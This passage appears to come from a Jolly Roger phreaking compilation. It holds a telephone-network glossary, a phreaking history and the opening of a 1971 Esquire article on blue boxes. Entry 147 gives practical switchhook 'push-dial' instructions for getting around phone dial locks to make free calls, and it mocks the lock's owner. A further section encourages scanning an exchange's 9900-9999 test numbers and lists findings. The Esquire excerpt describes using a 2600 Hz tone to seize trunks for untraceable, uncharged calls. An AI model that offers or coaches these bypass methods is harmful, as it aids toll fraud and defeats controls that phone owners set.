Blue Box: Equipment used fraudulently to synthesize signals, gaining access to the toll network for the placement of calls without charge.

BORSCHT Circuit: A name for the line circuit in the central office. It functions as a mnemonic for the functions that must be performed by the circuit: Battery, Overvoltage, Ringing, Supervision, Coding, Hybrid, and Testing.

Busy Signal: (Called-line-busy) An audible signal which, in the Bell System, comprises 480hz and 620hz interrupted at 60IPM.

Bylink: A special high-speed means used in crossbar equipment for routing calls incoming from a step-by-step office. Trunks from such offices are often referred to as "bylink" trunks even when incoming to noncrossbar offices; they are more properly referred to as "dc incoming trunks." Such high-speed means are necessary to assure that the first incoming pulse is not lost.

Cable Vault: The point which phone cable enters the Central Office building.

CAMA: Centralized Automatic Message Accounting - Pronounced like Alabama.

CCIS: Common Channel Interoffice Signaling - Signaling information for trunk connections over a separate, nonspeech data link rather that over the trunks themselves.

CCITT: International Telegraph and Telephone Consultative Committee- An International committee that formulates plans and sets standards for intercountry communication means.

CDO: Community Dial Office - A small usually rural office typically served by step-by-step equipment.

CO: Central Office - Comprises a switching network and its control and support equipment. Occasionally improperly used to mean "office code."

Centrex: A service comparable in features to PBX service but implemented with some (Centrex CU) or all (Centrex CO) of the control in the central office. In the later case, each station's loop connects to the central office.

Customer Loop: The wire pair connecting a customer's station to the central office.

DDD: Direct Distance Dialing - Dialing without operator assistance over the nationwide intertoll network.Direct Trunk Group: A trunk group that is a direct connection between a given originating and a given terminating office.

EOTT: End Office Toll Trunking - Trunking between end offices in different toll center areas.

ESB: Emergency Service Bureau - A centralized agency to which 911 "universal" emergency calls are routed.

ESS: Electronic Switching System - A generic term used to identify as a class, stored-program switching systems such as the Bell System's No.1 No.2, No.3, No.4, or No½.

ETS: Electronic Translation Systems - An electronic replacement for the card translator in 4A Crossbar systems. Makes use of the SPC 1A Processor.

False Start: An aborted dialing attempt.

Fast Busy: (often called reorder) - An audible busy signal interrupted at twice the rate of the normal busy signal; sent to the originating station to indicate that the call blocked due to busy equipment.

Final Trunk Group: The trunk group to which calls are routed when available high-usage trunks overflow; these groups generally "home" on an office next highest in the hierarchy.

Full Group: A trunk group that does not permit rerouting off-contingent foreign traffic; there are seven such offices.

Glare: The situation that occurs when a two-way trunk is seized more or less simultaneously at both ends.

High Usage Trunk Group: The appellation for a trunk group that has alternate routes via other similar groups, and ultimately via a final trunk group to a higher ranking office.

Intercept: The agency (usually an operator) to which calls are routed when made to a line recently removed from a service, or in some other category requiring explanation. Automated versions (ASI) with automatic voice response units are growing in use.

Interrupt: The interruption on a phone line to disconnect and connect with another station, such as an Emergence Interrupt.

Junctor: A wire or circuit connection between networks in the same office. The functional equivalent to an intraoffice trunk.

MF: Multi-Frequency - The method of signaling over a trunk making use of the simultaneous application of two out of six possible frequencies.

NPA: Numbering Plan Area.

ONI: Operator Number Identification - The use of an operator in a CAMA office to verbally obtain the calling number of a call originating in an office not equipped with ANI.

PBX: Private Branch Exchange - (PABX: Private Automatic Branch Exchange) An telephone office serving a private customer, Typically , access to the outside telephone network is provided.

Permanent Signal: A sustained off-hook condition without activity (no dialing or ringing or completed connection); such a condition tends to tie up equipment, especially in earlier systems. Usually accidental, but sometimes used intentionally by customers in high-crime-rate areas to thwart off burglars.

POTS: Plain Old Telephone Service - Basic service with no extra "frills".ROTL: Remote Office Test Line - A means for remotely testing trunks.

RTA: Remote Trunk Arrangement - An extension to the TSPS system permitting its services to be provided up to 200 miles from the TSPS site.

SF: Single Frequency. A signaling method for trunks: 2600hz is impressed upon idle trunks.

Supervise: To monitor the status of a call.

SxS: (Step-by-Step or Strowger switch) - An electromechanical office type utilizing a gross-motion stepping switch as a combination network and distributed control.

Talkoff: The phenomenon of accidental synthesis of a machine-intelligible signal by human voice causing an unintended response. "whistling a tone".

Trunk: A path between central offices; in general 2-wire for interlocal, 4-wire for intertoll.

TSPS: Traffic Service Position System - A system that provides, under storedprogram control, efficient operator assistance for toll calls. It does not switch the customer, but provides a bridge connection to the operator.

X-bar: (Crossbar) - An electromechanical office type utilizing a "fine-motion" coordinate switch and a multiplicity of central controls (called markers).

There are four varieties:

- No.1 Crossbar: Used in large urban office application; (1938)
- No.3 Crossbar: A small system started in (1974).
- No.4A/4M Crossbar: A 4-wire toll machine; (1943).
- No½ Crossbar: A machine originally intended for relatively small suburban applications; (1948)

Crossbar Tandem: A machine used for interlocal office switching.

# **147.Phone Dial Locks -- How to Beat'em by The Jolly Roger**

Have you ever been in an office or somewhere and wanted to make a free phone call but some asshole put a lock on the phone to prevent out-going calls? Fret no more phellow phreak, for every system can be beaten with a little knowledge!

There are two ways to beat this obstacle, first pick the lock, I don't have the time to teach locksmithing so we go to the second method which takes advantage of telephone electronics.

To be as simple as possible when you pick up the phone you complete a circuit known as a local loop. When you hang up you break the circuit. When you dial (pulse) it also breaks the circuit but not long enough to hang up! So you can "Push-dial." To do this you >>> RAPIDLY <<< depress the switchhook. For example, to dial an operator (and then give her the number you want to call) >>> RAPIDLY <<< & >>> EVENLY <<< depress the switchhook 10 times. To dial 634-1268, depress 6 X'S pause, then 3 X'S, pause, then 4X'S, etc. It takes a little practice but you'll get the hang of it. Try practicing with your own # so you'll get a busy tone when right. It'll also work on touch-toneÖ since a DTMF line will also accept pulse. Also, never depress the switchhook for more than a second or it'll hang up!

Finally, remember that you have just as much right to that phone as the asshole who put the lock on it!Almost every exchange in the bell system has test #'s and other "goodies" such as loops with dial-ups. These "goodies" are usually found between 9900 and 9999 in your local exchange. If you have the time and initiative, scan your exchange and you may become lucky!

Here are some findings in the 914-268 exchange:

9900 - ANI 9901 - ANI 9927 - OSC. TONE (POSSIBLE TONE SIDE OF A LOOP) 9936 - VOICE # TO THE TELCO CENTRAL OFFICE 9937 - VOICE # TO THE TELCO CENTRAL OFFICE 9941 - COMPUTER (DIGITAL VOICE TRANSMISSION?) 9960 - OSC. TONE (TONE SIDE LOOP) MAY ALSO BE A COMPUTER IN SOME EXCHANGES 9961 - NO RESPONSE (OTHER END OF LOOP?) 9962 - NO RESPONSE (OTHER END OF LOOP?) 9963 - NO RESPONSE (OTHER END OF LOOP?) 9966 - COMPUTER (SEE 9941) 9968 - TONE THAT DISAPPEARS--RESPONDS TO CERTAIN TOUCH-TONE KEYS

Most of the numbers between 9900 & 9999 will ring or go to a "what #, please?" operator.

# **149.A Short History of Phreaking by The Jolly Roger**

Well now we know a little vocabulary, and now its into history, Phreak history. Back at MIT in 1964 arrived a student by the name of Stewart Nelson, who was extremely interested in the telephone. Before entering MIT, he had built autodialers, cheese boxes, and many more gadgets. But when he came to MIT he became even more interested in "fone-hacking" as they called it. After a little while he naturally started using the PDP-1, the schools computer at that time, and from there he decided that it would be interesting to see whether the computer could generate the frequencies required for blue boxing. The hackers at MIT were not interested in ripping off Ma Bell, but just exploring the telephone network. Stew (as he was called) wrote a program to generate all the tones and set off into the vast network.

Now there were more people phreaking than the ones at MIT. Most people have heard of Captain Crunch (No not the cereal), he also discovered how to take rides through the fone system, with the aid of a small whistle found in a cereal box (can we guess which one?). By blowing this whistle, he generated the magical 2600hz and into the mouthpiece it sailed, giving him complete control over the system. I have heard rumors that at one time he made about  $\frac{1}{4}$  of the calls coming out of San Francisco. He got famous fast. He made the cover of people magazine and was interviewed several times (as you'll soon see). Well he finally got caught after a long adventurous career. After he was caught he was put in jail and was beaten up quite badly because he would not teach other inmates how to box calls. After getting out, he joined Apple computer and is still out there somewhere.

Then there was Joe the Whistler, blind form the day he was born. He could whistle a perfect 2600hz tone. It was rumored phreaks used to call him to tune their boxes.

Well that was up to about 1970, then from 1970 to 1979, phreaking was mainly done by college students, businessmen and anyone who knew enough about electronics and the fone company to make a 555 Ic to generate those magic tones. Businessmen and a few college students mainly just blue box to get free calls. The others were still there, exploring 800#'s and the new ESS systems. ESS posed a big problem for phreaks then and even a bigger one now. ESS was not widespread, but where it was, blue boxing was next to impossible except for the most experienced phreak. Today ESS is installed in almost all major cities and blue boxing is getting harder and harder.

1978 marked a change in phreaking, the Apple ][, now a computer that was affordable, could be programmed, and could save all that precious work on acassette. Then just a short while later came the Apple Cat modem. With this modem, generating all blue box tones was easy as writing a program to count form one to ten (a little exaggerated). Pretty soon programs that could imitate an operator just as good as the real thing were hitting the community, TSPS and Cat's Meow, are the standard now and are the best.

1982-1986: LD services were starting to appear in mass numbers. People now had programs to hack LD services, telephone exchanges, and even passwords. By now many phreaks were getting extremely good and BBS's started to spring up everywhere, each having many documentations on phreaking for the novice. Then it happened, the movie War Games was released and mass numbers of sixth grade to all ages flocked to see it. The problem wasn't that the movie was bad, it was that now EVERYONE wanted to be a hacker/phreak. Novices came out in such mass numbers, that bulletin boards started to be busy 24 hours a day. To this day, they still have not recovered. Other problems started to occur, novices guessed easy passwords on large government computers and started to play around... Well it wasn't long before they were caught, I think that many people remember the 414-hackers. They were so stupid as to say "yes" when the computer asked them whether they'd like to play games. Well at least it takes the heat off the real phreaks/hacker/crackers.

# **150. "Secrets of the Little Blue Box" by Ron Rosenbaum**

Dudes... These four files contain the story, "Secrets of the Little Blue Box".

-A story so incredible it may even make you feel sorry for the phone company-

Printed in the October 1971 issue of Esquire Magazine. If you happen to be in a library and come across a collection of Esquire magazines, the October 1971 issue is the first issue printed in the smaller format. The story begins on page 116 with a picture of a blue box.

--One Farad Cap, Atlantic Anarchist Guild

The Blue Box Is Introduced: Its Qualities Are Remarked I am in the expensively furnished living room of Al Gilbertson (His real name has been changed.), the creator of the "blue box." Gilbertson is holding one of his shiny black-andsilver "blue boxes" comfortably in the palm of his hand, pointing out the thirteen little red push buttons sticking up from the console. He is dancing his fingers over the buttons, tapping out discordant beeping electronic jingles. He is trying to explain to me how his little blue box does nothing less than place the entire telephone system of the world, satellites, cables and all, at the service of the blue-box operator, free of charge.

"That's what it does. Essentially it gives you the power of a super operator. You seize a tandem with this top button," he presses the top button with his index finger and the blue box emits a high-pitched cheep, "and like that" - cheep goes the blue box again -- "you control the phone company's long-distance switching systems from your cute little Princes phone or any old pay phone. And you've got anonymity. An operator has to operate from a definite location: the phone company knows where she is and what she's doing. But with your beeper box, once you hop onto a trunk, say from a Holiday Inn 800 (toll-free) number, they don't know where you are, or where you're coming from, they don't know how you slipped into their lines and popped up in that 800 number. They don't even know anything illegal is going on. And you can obscure your origins through as many levels as you like. You can call next door by way of White Plains, then over to Liverpool by cable, and then back here by satellite. You can call yourself from one pay phone all the way around the world to a pay phone next to you. And you get your dime back too."

"And they can't trace the calls? They can't charge you?" "Not if you do it the right way. But you'll find that the free-call thing isn't really as exciting at first as the feeling of power you get from having one of these babies in your hand. I've watched people when they first get hold of one of these things and start using it, and discover they can make connections, set up crisscross and zigzag switching patterns back and forth across the world. They hardly talk tothe people they finally reach. They say hello and start thinking of what kind of call to make next. They go a little crazy." He looks down at the neat little package in his palm. His fingers are still dancing, tapping out beeper patterns.

"I think it's something to do with how small my models are. There are lots of blue boxes around, but mine are the smallest and most sophisticated electronically. I wish I could show you the prototype we made for our big syndicate order."

He sighs. "We had this order for a thousand beeper boxes from a syndicate front man in Las Vegas. They use them to place bets coast to coast, keep lines open for hours, all of which can get expensive if you have to pay. The deal was a thousand blue boxes for \$300 apiece. Before then we retailed them for \$1500 apiece, but \$300,000 in one lump was hard to turn down. We had a manufacturing deal worked out in the Philippines. Everything ready to go. Anyway, the model I had ready for limited mass production was small enough to fit inside a flip-top Marlboro box. It had flush touch panels for a keyboard, rather than these unsightly buttons, sticking out. Looked just like a tiny portable radio. In fact, I had designed it with a tiny transistor receiver to get one AM channel, so in case the law became suspicious the owner could switch on the radio part, start snapping his fingers, and no one could tell anything illegal was going on. I thought of everything for this model -- I had it lined with a band of thermite which could be ignited by radio signal from a tiny button transmitter on your belt, so it could be burned to ashes instantly in case of a bust. It was beautiful. A beautiful little machine. You shouldÆve seen the faces on these syndicate guys when they came back after trying it out. They'd hold it in their palm like they never wanted to let it go, and they'd say, 'I can't believe it. I can't believe it.' You probably won't believe it until you try it."

The Blue Box Is Tested: Certain Connections Are Made

About eleven o'clock two nights later Fraser Lucey has a blue box in the palm of his left hand and a phone in the palm of his right. He is standing inside a phone booth next to an isolated shut-down motel off Highway 1. I am standing outside the phone booth.

Fraser likes to show off his blue box for people. Until a few weeks ago when Pacific Telephone made a few arrests in his city, Fraser Lucey liked to bring his blue box (This particular blue box, like most blue boxes, is not blue. Blue boxes have come to be called "blue boxes" either because 1) The first blue box ever confiscated by phone-company security men happened to be blue, or 2) To distinguish them from "black boxes." Black boxes are devices, usually a resistor in series, which, when attached to home phones, allow all incoming calls to be made without charge to one's caller.) to parties. It never failed: A few cheeps from his device and Fraser became the center of attention at the very hippest of gatherings, playing phone tricks and doing request numbers for hours. He began to take orders for his manufacturer in Mexico. He became a dealer.

Fraser is cautious now about where he shows off his blue box. But he never gets tired of playing with it. "It's like the first time every time," he tells me.

Fraser puts a dime in the slot. He listens for a tone and holds the receiver up to my ear. I hear the tone. Fraser begins describing, with a certain practiced air, what he does while he does it. "I'm dialing an 800 number now. Any 800 number will do. It's toll free. Tonight I think I'll use the ----- (he names a well-know rent-a-car company) 800 number. Listen, It's ringing. Here, you hear it? Now watch." He places the blue box over the mouthpiece of the phone so that the one silver and twelve black push buttons are facing up toward me. He presses the silver button -- the one at the top -- and I hear that high-pitched beep. "That's 2600 cycles per second to be exact," says Lucey. "Now, quick. Listen." He shoves the earpiece at me. The ringing has vanished. The line gives a slight hiccough, there is a sharp buzz, and then nothing but soft white noise.

